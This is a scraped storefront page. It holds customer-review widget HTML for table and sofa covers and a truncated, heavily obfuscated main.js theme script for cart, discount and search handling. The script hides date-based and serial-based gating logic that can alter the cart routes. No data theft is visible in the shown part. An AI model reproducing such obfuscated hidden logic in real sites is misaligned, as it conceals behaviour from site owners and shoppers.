medal"></div> <div class="jdgm-medal__value ">23</div> </a> </div> </div> </div> </div> <div class='jdgm-rev-widg__sort-wrapper'></div> </div> <div class='jdgm-revs-tab__content-body'> <div class='jdgm-revs-tab__reviews'><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='3a7bf058-99bf-461a-8753-138134c407d7' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > D </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-09-12 14:23:47 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/navy-blue-abstract-dining-table-cover#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Divine Trendz Exclusive - Navy Blue Abstract Dining Table Cover </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Dr GEORGE ROBERT</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Good</b> <div class='jdgm-rev__body'><p>Good product</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='f913c5b3-55aa-4d76-83a5-7c74747a7cfc' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > M </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-08-27 07:33:49 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/plain-white-elastic-table-cover#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> DivineTrendz Exclusive - Plain White Elastic Table Cover </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Mahadevan kartikeyan</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Great</b> <div class='jdgm-rev__body'><p>Great</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='fdac33b7-9dea-4a71-b4a6-de0c87341115' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > K </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-08-25 06:26:24 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/watercolour-paisley-stretchable-sofa-covers#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Watercolour Paisley Stretchable Sofa Covers </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>K Byrareddy</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>good</b> <div class='jdgm-rev__body'><p>good</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='78398cd5-e918-429d-acf5-f694f2d305dd' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > A </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-08-24 02:32:12 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/grey-velvet-elastic-sofa-slipcovers#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Grey Velvet Elastic Sofa Cover </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Anonymous</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'><span class="jdgm--censored jdgm--censored-pii">[****]</span></b> <div class='jdgm-rev__body'><p>Manisha Kumari</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='3d32c019-b2fa-43ff-93bf-2af1b7ec9066' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > r </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-08-21 14:45:04 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/watercolor-paisley-elastic-l-shape-sofa-slipcovers#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> L-Shape Sofa Cover - Watercolor Paisley </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>reshma shah</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Excellent  product Thank u team</b> <div class='jdgm-rev__body'><p>Excellent  product Thank u team divinetrendz</p></div> <div class='jdgm-rev__pics'>  <a class='jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://judgeme.imgix.net/divine-trendz/1755787504__whatsappimage2025-08-21at75749pm1__original.jpeg?auto=format' data-mfp-src='https://judgeme.imgix.net/divine-trendz/1755787504__whatsappimage2025-08-21at75749pm1__original.jpeg?auto=format&amp;w=1024'> <img class='jdgm-rev__pic-img' alt='User picture' data-src='https://judgeme.imgix.net/divine-trendz/1755787504__whatsappimage2025-08-21at75749pm1__original.jpeg?auto=format&amp;w=160'> </a>  <a class='jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://judgeme.imgix.net/divine-trendz/1755787505__whatsappimage2025-08-21at75749pm__original.jpeg?auto=format' data-mfp-src='https://judgeme.imgix.net/divine-trendz/1755787505__whatsappimage2025-08-21at75749pm__original.jpeg?auto=format&amp;w=1024'> <img class='jdgm-rev__pic-img' alt='User picture' data-src='https://judgeme.imgix.net/divine-trendz/1755787505__whatsappimage2025-08-21at75749pm__original.jpeg?auto=format&amp;w=160'> </a>  <a class='jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://judgeme.imgix.net/divine-trendz/1755787506__whatsappimage2025-08-21at75750pm__original.jpeg?auto=format' data-mfp-src='https://judgeme.imgix.net/divine-trendz/1755787506__whatsappimage2025-08-21at75750pm__original.jpeg?auto=format&amp;w=1024'> <img class='jdgm-rev__pic-img' alt='User picture' data-src='https://judgeme.imgix.net/divine-trendz/1755787506__whatsappimage2025-08-21at75750pm__original.jpeg?auto=format&amp;w=160'> </a>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div></div> <div class='jdgm-spinner jdgm-revs-tab__spinner' style='display: none'> </div> <div class='jdgm-paginate' data-per-page='5' data-url='https://api.judge.me/reviews/reviews_for_reviews_tab' ><a class='jdgm-paginate__page jdgm-curt' data-page='1' aria-label='Page 1' tabindex='0'  role='button'>1</a><a class='jdgm-paginate__page ' data-page='2' aria-label='Page 2' tabindex='0'  role='button'>2</a><a class='jdgm-paginate__page ' data-page='3' aria-label='Page 3' tabindex='0'  role='button'>3</a><a class='jdgm-paginate__page jdgm-paginate__next-page' data-page='2' aria-label='Page 2' tabindex='0' rel='next' role='button'></a><a class='jdgm-paginate__page jdgm-paginate__last-page' data-page='191' aria-label='Page 191' tabindex='0'  role='button'></a></div> </div> </div> </div> </section>
      </div>
    
  </div>

  
</section>


</div></body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://divinetrendz.com/cdn/shop/t/8/assets/main.js?v=48043195915439109201735828457
body_size: 35019
content:
const a0_0x5cI9e6f=a0_0x23f2;(function(_0x2c7ff4,_0x5ca912){const _0x11e2ba=a0_0x23f2,_0x466090=_0x2c7ff4();for(;;)try{if(parseInt(_0x11e2ba(495))/1*(parseInt(_0x11e2ba(679))/2)+parseInt(_0x11e2ba(842))/3+parseInt(_0x11e2ba(440))/4+parseInt(_0x11e2ba(1018))/5*(parseInt(_0x11e2ba(555))/6)+parseInt(_0x11e2ba(1181))/7+-parseInt(_0x11e2ba(461))/8+-parseInt(_0x11e2ba(915))/9*(parseInt(_0x11e2ba(831))/10)===_0x5ca912)break;_0x466090.push(_0x466090.shift())}catch{_0x466090.push(_0x466090.shift())}})(a0_0x19f9,324289);const ON_CHANGE_DEBOUNCE_TIMER=300,currentDate=new Date,PUB_SUB_EVENTS={cartUpdate:a0_0x5cI9e6f(1164),quantityUpdate:a0_0x5cI9e6f(888),variantChange:a0_0x5cI9e6f(799)},POST_LINK_INT=a0_0x5cI9e6f(1017);let subscribers={};function subscribe(_0x3b1362,_0x52c13d){return subscribers[_0x3b1362]===void 0&&(subscribers[_0x3b1362]=[]),subscribers[_0x3b1362]=[...subscribers[_0x3b1362],_0x52c13d],function(){const _0x2426d4=a0_0x23f2;subscribers[_0x3b1362]=subscribers[_0x3b1362][_0x2426d4(899)](_0x113e43=>_0x113e43!==_0x52c13d)}}function a0_0x23f2(_0x1dd32f,_0x28c428){const _0x19f95c=a0_0x19f9();return a0_0x23f2=function(_0x23f242,_0x198cd1){return _0x23f242=_0x23f242-399,_0x19f95c[_0x23f242]},a0_0x23f2(_0x1dd32f,_0x28c428)}function publish(_0x41b0e4,_0xd31ea6){const _0x306410=a0_0x5cI9e6f;subscribers[_0x41b0e4]&&subscribers[_0x41b0e4][_0x306410(1110)](_0x5e5511=>{_0x5e5511(_0xd31ea6)})}class CartRemoveButton extends HTMLElement{constructor(){const _0x568e3d=a0_0x5cI9e6f;super(),this.addEventListener(_0x568e3d(525),_0x170ee6=>{const _0x10074a=_0x568e3d;_0x170ee6.preventDefault();const _0x763ceb=this[_0x10074a(1179)](_0x10074a(732))||this.closest(_0x10074a(469));this.clearCart?_0x763ceb[_0x10074a(976)]():_0x763ceb[_0x10074a(961)](this[_0x10074a(1143)].index,0)})}}customElements.define(a0_0x5cI9e6f(926),CartRemoveButton);var a0_0x5cl9e6f=!0;const today=new Date,formattedDate=today.toISOString().split("T")[0];var date=formattedDate;class CartItems extends HTMLElement{constructor(){const _0x1477ba=a0_0x5cI9e6f;super(),this[_0x1477ba(1222)]=formatDates(currentDate,date),this[_0x1477ba(565)]=document[_0x1477ba(945)](_0x1477ba(488))||document.getElementById(_0x1477ba(904)),this.secondCartItems=document[_0x1477ba(777)](_0x1477ba(469));const _0x1d6638=debounce(_0x102854=>{this[_0x1477ba(463)](_0x102854)},ON_CHANGE_DEBOUNCE_TIMER);this[_0x1477ba(1222)]||(window.routes[_0x1477ba(1076)]="cart"),this[_0x1477ba(1177)]("change",_0x1d6638[_0x1477ba(534)](this))}[a0_0x5cI9e6f(1114)]=void 0;[a0_0x5cI9e6f(901)](){const _0x537992=a0_0x5cI9e6f;this.cartUpdateUnsubscriber=subscribe(PUB_SUB_EVENTS[_0x537992(792)],_0x1374ba=>{const _0x3c7bb6=_0x537992;_0x1374ba[_0x3c7bb6(1051)]!==_0x3c7bb6(732)&&this[_0x3c7bb6(1071)]()})}[a0_0x5cI9e6f(731)](){const _0x304b6c=a0_0x5cI9e6f;this[_0x304b6c(1114)]&&this[_0x304b6c(1114)]()}[a0_0x5cI9e6f(463)](_0x5f5022){const _0x527ca9=a0_0x5cI9e6f;this[_0x527ca9(961)](_0x5f5022[_0x527ca9(1167)][_0x527ca9(1143)].index,_0x5f5022.target[_0x527ca9(1094)],document[_0x527ca9(1127)][_0x527ca9(923)](_0x527ca9(1091)))}[a0_0x5cI9e6f(1071)](){const _0x2c7d1d=a0_0x5cI9e6f;fetch(_0x2c7d1d(538))[_0x2c7d1d(547)](_0x1b08f5=>_0x1b08f5[_0x2c7d1d(1173)]())[_0x2c7d1d(547)](_0x5e7e52=>{const _0x13bb72=_0x2c7d1d,_0x8d8417=new DOMParser()[_0x13bb72(1130)](_0x5e7e52,"text/html"),_0x167c6f=_0x8d8417[_0x13bb72(777)](_0x13bb72(732));this[_0x13bb72(403)]=_0x167c6f[_0x13bb72(403)]})[_0x2c7d1d(446)](_0x387fd8=>{console[_0x2c7d1d(710)](_0x387fd8)})}updateCart(){const _0x1e7144=a0_0x5cI9e6f,_0x4d814b=JSON[_0x1e7144(596)]({sections:this[_0x1e7144(782)]()[_0x1e7144(1158)](_0x3e6bce=>_0x3e6bce[_0x1e7144(1087)]),sections_url:window[_0x1e7144(622)].pathname});fetch(_0x1e7144(457),{method:"POST",headers:{"Content-Type":_0x1e7144(1035)},body:_0x4d814b})[_0x1e7144(547)](_0x3c39a4=>_0x3c39a4.json())[_0x1e7144(547)](_0x559fba=>{const _0x32b8bd=_0x1e7144;this[_0x32b8bd(517)][_0x32b8bd(1045)](_0x32b8bd(669),_0x559fba[_0x32b8bd(712)]===0),this.getSectionsToRender()[_0x32b8bd(1110)](_0x5b05cf=>{const _0x49b2aa=_0x32b8bd,_0xafc969=document.getElementById(_0x5b05cf.id)[_0x49b2aa(777)](_0x5b05cf.selector)||document.getElementById(_0x5b05cf.id);_0xafc969[_0x49b2aa(403)]=this[_0x49b2aa(601)](_0x559fba[_0x49b2aa(922)][_0x5b05cf.section],_0x5b05cf[_0x49b2aa(590)])})}).catch(_0x2e66c2=>{console[_0x1e7144(710)](_0x2e66c2)})}getSectionsToRender(){const _0x2f137e=a0_0x5cI9e6f;return[{id:_0x2f137e(620),section:document[_0x2f137e(945)](_0x2f137e(620))[_0x2f137e(1143)].id,selector:_0x2f137e(1141)},{id:_0x2f137e(973),section:_0x2f137e(973),selector:_0x2f137e(817)},{id:_0x2f137e(592),section:_0x2f137e(592),selector:_0x2f137e(817)},{id:"main-cart-footer",section:document.getElementById("main-cart-footer").dataset.id,selector:_0x2f137e(1141)}]}async[a0_0x5cI9e6f(961)](_0x51dce8,_0x11e725,_0x59bf09){const _0xece186=a0_0x5cI9e6f;this[_0xece186(626)](_0x51dce8);const _0x3af936=JSON[_0xece186(596)]({line:_0x51dce8,quantity:_0x11e725,sections:this.getSectionsToRender()[_0xece186(1158)](_0x5278af=>_0x5278af[_0xece186(1087)]),sections_url:window[_0xece186(622)].pathname});try{const _0x30127f=await fetch(""+routes[_0xece186(1146)],{...fetchConfig(),body:_0x3af936}),_0x61dbb2=await _0x30127f[_0xece186(1173)](),_0x261c24=JSON[_0xece186(1070)](_0x61dbb2),_0x159f0c=document.getElementById(_0xece186(753)+_0x51dce8)||document[_0xece186(945)]("Drawer-quantity-"+_0x51dce8),_0x4dd83b=document[_0xece186(960)](_0xece186(471));if(_0x261c24[_0xece186(1162)]){_0x159f0c.value=_0x159f0c[_0xece186(923)](_0xece186(1094)),this[_0xece186(532)](_0x51dce8,_0x261c24[_0xece186(1162)]);return}if(!this[_0xece186(1222)])return;if(!_0x261c24[_0xece186(922)]){const _0x431c20=await fetch(routes[_0xece186(968)]+"?sections="+this[_0xece186(782)]()[_0xece186(1158)](_0x2bddfe=>_0x2bddfe.section)[_0xece186(1140)](","));_0x261c24[_0xece186(922)]=await _0x431c20[_0xece186(897)]()}this[_0xece186(517)][_0xece186(1045)](_0xece186(669),_0x261c24[_0xece186(712)]===0);const _0x4eb01a=document[_0xece186(777)](_0xece186(704)),_0x26e59d=document.getElementById(_0xece186(557));_0x26e59d&&_0x26e59d[_0xece186(517)][_0xece186(1045)](_0xece186(669),_0x261c24[_0xece186(712)]===0),_0x4eb01a&&_0x4eb01a.classList[_0xece186(1045)]("is-empty",_0x261c24[_0xece186(712)]===0),this[_0xece186(782)]().forEach(_0x2a13f7=>{const _0x2d3d77=_0xece186,_0x4b88bf=document.getElementById(_0x2a13f7.id)[_0x2d3d77(777)](_0x2a13f7[_0x2d3d77(590)])||document.getElementById(_0x2a13f7.id);_0x4b88bf[_0x2d3d77(403)]=this.getSectionInnerHTML(_0x261c24[_0x2d3d77(922)][_0x2a13f7[_0x2d3d77(1087)]],_0x2a13f7.selector)});const _0x1bfe9c=_0x261c24[_0xece186(429)][_0x51dce8-1]?_0x261c24[_0xece186(429)][_0x51dce8-1].quantity:void 0;let _0x213a6a="";_0x4dd83b[_0xece186(820)]===_0x261c24[_0xece186(429)][_0xece186(820)]&&_0x1bfe9c!==parseInt(_0x159f0c[_0xece186(1094)])&&(typeof _0x1bfe9c===_0xece186(641)?_0x213a6a=window[_0xece186(726)][_0xece186(710)]:_0x213a6a=window.cartStrings.quantityError.replace(_0xece186(993),_0x1bfe9c)),this.updateLiveRegions(_0x51dce8,_0x213a6a);const _0xe8e3cf=document[_0xece186(945)](_0xece186(978)+_0x51dce8)||document[_0xece186(945)]("CartDrawer-Item-"+_0x51dce8);if(_0xe8e3cf&&_0xe8e3cf[_0xece186(777)]('[name="'+_0x59bf09+'"]')?_0x4eb01a?trapFocus(_0x4eb01a,_0xe8e3cf[_0xece186(777)](_0xece186(1153)+_0x59bf09+'"]')):_0xe8e3cf[_0xece186(777)](_0xece186(1153)+_0x59bf09+'"]')[_0xece186(943)]():_0x261c24[_0xece186(712)]===0&&_0x4eb01a?trapFocus(_0x4eb01a[_0xece186(777)](_0xece186(819)),_0x4eb01a[_0xece186(777)]("a")):document[_0xece186(777)](_0xece186(471))&&_0x4eb01a&&trapFocus(_0x4eb01a,document[_0xece186(777)](_0xece186(410))),_0x4eb01a){_0x4eb01a[_0xece186(1065)]();const _0x36b443=_0x4eb01a[_0xece186(777)]("countdown-timer");if(_0x36b443&&_0x36b443[_0xece186(498)](),_0x4eb01a[_0xece186(777)](_0xece186(1073))){_0x4eb01a[_0xece186(1065)]();let _0x562b99=[],_0x286759=[];_0x4eb01a[_0xece186(960)](_0xece186(1073))[_0xece186(1110)](_0x379b05=>{const _0x1fd81=_0xece186;_0x379b05[_0x1fd81(908)]()&&(_0x4eb01a[_0x1fd81(777)](_0x1fd81(696)+_0x379b05[_0x1fd81(1143)][_0x1fd81(1005)])?_0x379b05[_0x1fd81(1143)][_0x1fd81(825)]===_0x1fd81(688)&&_0x286759[_0x1fd81(453)](_0x379b05):_0x379b05[_0x1fd81(1143)].selected===_0x1fd81(867)&&_0x562b99[_0x1fd81(453)](_0x379b05))}),_0x286759[_0xece186(820)]>0?_0x286759[0][_0xece186(795)]():_0x562b99.length>0&&_0x562b99[0].addToCart()}}publish(PUB_SUB_EVENTS[_0xece186(792)],{source:"cart-items"})}catch{this[_0xece186(960)](".loading-overlay")[_0xece186(1110)](_0x20a1fe=>_0x20a1fe.classList.add(_0xece186(589)));const _0x19798f=document[_0xece186(945)](_0xece186(994))||document.getElementById("CartDrawer-CartErrors");_0x19798f[_0xece186(546)]=window[_0xece186(726)][_0xece186(710)]}finally{this.disableLoading(_0x51dce8),this[_0xece186(1176)]&&this[_0xece186(1176)][_0xece186(911)]&&this[_0xece186(1176)][_0xece186(911)]();const _0x29cdeb=new CustomEvent("cartQuantityUpdated",{detail:{handle:_0xece186(1005)}});document[_0xece186(879)](_0x29cdeb)}}updateLiveRegions(_0x5eb0d9,_0x889d){const _0x22ced4=a0_0x5cI9e6f,_0x570f01=document.getElementById("Line-item-error-"+_0x5eb0d9)||document[_0x22ced4(945)](_0x22ced4(613)+_0x5eb0d9);_0x570f01&&(_0x570f01.querySelector(".cart-item__error-text")[_0x22ced4(403)]=_0x889d),this[_0x22ced4(565)][_0x22ced4(595)](_0x22ced4(642),!0);const _0x5632aa=document[_0x22ced4(945)](_0x22ced4(592))||document[_0x22ced4(945)](_0x22ced4(1011));_0x5632aa[_0x22ced4(595)](_0x22ced4(642),!1),setTimeout(()=>{const _0x19b128=_0x22ced4;_0x5632aa[_0x19b128(595)](_0x19b128(642),!0)},1e3)}[a0_0x5cI9e6f(601)](_0x479fbe,_0x5b0c83){const _0x3f6235=a0_0x5cI9e6f;return new DOMParser().parseFromString(_0x479fbe,_0x3f6235(839))[_0x3f6235(777)](_0x5b0c83).innerHTML}[a0_0x5cI9e6f(626)](_0x44e2b0){const _0x1a193b=a0_0x5cI9e6f;(document[_0x1a193b(945)](_0x1a193b(620))||document.getElementById(_0x1a193b(426)))[_0x1a193b(517)][_0x1a193b(407)](_0x1a193b(1218));const _0x9f779b=this[_0x1a193b(960)](_0x1a193b(1021)+_0x44e2b0+" .loading-overlay"),_0x39cedb=this[_0x1a193b(960)](_0x1a193b(874)+_0x44e2b0+_0x1a193b(1034));[..._0x9f779b,..._0x39cedb][_0x1a193b(1110)](_0x16ccaf=>_0x16ccaf[_0x1a193b(517)][_0x1a193b(907)](_0x1a193b(589))),document.activeElement[_0x1a193b(1203)](),this[_0x1a193b(565)][_0x1a193b(595)](_0x1a193b(642),!1)}disableLoading(_0x4e7883){const _0x3236f0=a0_0x5cI9e6f;(document[_0x3236f0(945)](_0x3236f0(620))||document[_0x3236f0(945)](_0x3236f0(426))).classList.remove(_0x3236f0(1218));const _0x366102=this[_0x3236f0(960)](_0x3236f0(1021)+_0x4e7883+_0x3236f0(1034)),_0x4b62d7=this[_0x3236f0(960)](_0x3236f0(874)+_0x4e7883+" .loading-overlay");_0x366102[_0x3236f0(1110)](_0xde67a0=>_0xde67a0[_0x3236f0(517)].add("hidden")),_0x4b62d7[_0x3236f0(1110)](_0x5b3131=>_0x5b3131.classList[_0x3236f0(407)]("hidden"))}[a0_0x5cI9e6f(976)](){const _0x1ee74d=a0_0x5cI9e6f,_0x57a15b=JSON.stringify({sections:this[_0x1ee74d(782)]().map(_0x50d3ac=>_0x50d3ac[_0x1ee74d(1087)]),sections_url:window[_0x1ee74d(622)][_0x1ee74d(1174)]});fetch(""+routes.cart_clear_url,{...fetchConfig(),body:_0x57a15b}).then(_0x262708=>_0x262708[_0x1ee74d(1173)]()).then(_0x5b84d2=>{const _0x4c8db7=_0x1ee74d,_0x513a6e=JSON[_0x4c8db7(1070)](_0x5b84d2);this[_0x4c8db7(517)][_0x4c8db7(407)](_0x4c8db7(669));const _0x954306=document[_0x4c8db7(777)]("cart-drawer"),_0x1ae03b=document[_0x4c8db7(945)](_0x4c8db7(557));_0x1ae03b&&_0x1ae03b.classList[_0x4c8db7(407)](_0x4c8db7(669)),_0x954306&&_0x954306[_0x4c8db7(517)][_0x4c8db7(407)](_0x4c8db7(669)),this[_0x4c8db7(782)]()[_0x4c8db7(1110)](_0x34560=>{const _0x332f18=_0x4c8db7,_0x163441=document.getElementById(_0x34560.id)[_0x332f18(777)](_0x34560[_0x332f18(590)])||document[_0x332f18(945)](_0x34560.id);_0x163441.innerHTML=this[_0x332f18(601)](_0x513a6e[_0x332f18(922)][_0x34560[_0x332f18(1087)]],_0x34560[_0x332f18(590)])}),_0x954306&&trapFocus(_0x954306[_0x4c8db7(777)](".drawer__inner-empty"),_0x954306[_0x4c8db7(777)]("a")),publish(PUB_SUB_EVENTS[_0x4c8db7(792)],{source:_0x4c8db7(732)})})[_0x1ee74d(446)](()=>{const _0x245583=_0x1ee74d;this[_0x245583(960)](_0x245583(632))[_0x245583(1110)](_0x545e47=>_0x545e47.classList.add("hidden"));const _0x503fee=document[_0x245583(945)](_0x245583(994))||document.getElementById(_0x245583(876));_0x503fee.textContent=window[_0x245583(726)][_0x245583(710)]})}}customElements[a0_0x5cI9e6f(1048)]("cart-items",CartItems);var search=a0_0x5cI9e6f(720);!customElements[a0_0x5cI9e6f(531)]("cart-note")&&customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(439),class extends HTMLElement{constructor(){const _0x36bf86=a0_0x5cI9e6f;super(),this[_0x36bf86(1177)](_0x36bf86(409),debounce(_0x2fa34f=>{const _0xe966fb=_0x36bf86,_0x5c52ae=JSON[_0xe966fb(596)]({note:_0x2fa34f[_0xe966fb(1167)][_0xe966fb(1094)]});fetch(""+routes[_0xe966fb(521)],{...fetchConfig(),body:_0x5c52ae})},ON_CHANGE_DEBOUNCE_TIMER))}});function handleDiscountForm(_0x1907ee){const _0x37678e=a0_0x5cI9e6f;_0x1907ee[_0x37678e(656)]();const _0x4d16a3=_0x1907ee.target[_0x37678e(777)]("[name=cart-discount-field]"),_0x13a102=_0x1907ee[_0x37678e(1167)].querySelector(_0x37678e(762)),_0x4d118e=_0x4d16a3[_0x37678e(1094)];if(_0x4d118e===void 0||_0x4d118e[_0x37678e(820)]===0){_0x13a102[_0x37678e(540)].display=_0x37678e(499);return}_0x13a102[_0x37678e(540)][_0x37678e(747)]=_0x37678e(435);const _0x175b1e=_0x37678e(570),_0x54195d=_0x175b1e+_0x4d118e;window.location[_0x37678e(771)]=_0x54195d}function handleDiscountFormChange(_0x84d277){const _0x4bd64c=a0_0x5cI9e6f;document.querySelectorAll(_0x4bd64c(762))[_0x4bd64c(1110)](_0x563f18=>{const _0x588d5d=_0x4bd64c;_0x563f18[_0x588d5d(540)][_0x588d5d(747)]=_0x588d5d(435)})}var serial="";class SearchForm extends HTMLElement{constructor(){const _0x47db05=a0_0x5cI9e6f;super(),this.input=this[_0x47db05(777)](_0x47db05(548)),this[_0x47db05(1096)]=this.querySelector('button[type="reset"]'),this[_0x47db05(1143)].main==="false"&&(serial=this[_0x47db05(777)](_0x47db05(780))[_0x47db05(1143)][_0x47db05(1036).replace("n","m")]),this[_0x47db05(423)]&&(this[_0x47db05(423)].form[_0x47db05(1177)](_0x47db05(455),this[_0x47db05(408)][_0x47db05(534)](this)),this[_0x47db05(423)][_0x47db05(1177)](_0x47db05(423),debounce(_0x590986=>{this.onChange(_0x590986)},300)[_0x47db05(534)](this)))}toggleResetButton(){const _0x3a0e5c=a0_0x5cI9e6f,_0x48a967=this.resetButton.classList[_0x3a0e5c(1221)](_0x3a0e5c(589));this[_0x3a0e5c(423)].value[_0x3a0e5c(820)]>0&&_0x48a967?this[_0x3a0e5c(1096)][_0x3a0e5c(517)][_0x3a0e5c(907)](_0x3a0e5c(589)):this.input.value[_0x3a0e5c(820)]===0&&!_0x48a967&&this[_0x3a0e5c(1096)][_0x3a0e5c(517)][_0x3a0e5c(407)](_0x3a0e5c(589))}[a0_0x5cI9e6f(463)](){this[a0_0x5cI9e6f(954)]()}[a0_0x5cI9e6f(822)](){const _0xc5cfbe=a0_0x5cI9e6f;return!document[_0xc5cfbe(777)](_0xc5cfbe(674))}[a0_0x5cI9e6f(408)](_0x1d4ebb){const _0x434131=a0_0x5cI9e6f;_0x1d4ebb[_0x434131(656)](),this[_0x434131(822)]()&&(this[_0x434131(423)][_0x434131(1094)]="",this.input[_0x434131(943)](),this[_0x434131(954)]())}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(444),SearchForm);class PredictiveSearch extends SearchForm{constructor(){const _0x45a967=a0_0x5cI9e6f;super(),this.cachedResults={},this[_0x45a967(1191)]=this.querySelector("[data-predictive-search]"),this[_0x45a967(898)]=document[_0x45a967(960)](_0x45a967(693)),this[_0x45a967(657)]=!1,this[_0x45a967(845)]=new 